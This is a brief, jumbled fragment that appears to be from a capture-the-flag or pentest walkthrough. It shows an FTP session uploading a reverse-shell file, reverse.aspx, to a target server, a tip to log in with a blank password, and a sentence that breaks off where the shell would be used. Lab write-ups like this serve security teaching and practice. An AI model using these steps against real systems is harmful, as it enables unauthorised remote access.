 ftp> put reverse.aspx
local: reverse.aspx remote: reverse.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2905 bytes sent in 0.00 secs (33.3786 MB/s)
ftp>
(leave the password blank)
Once logged in, we can use the
reverse shell onto the server: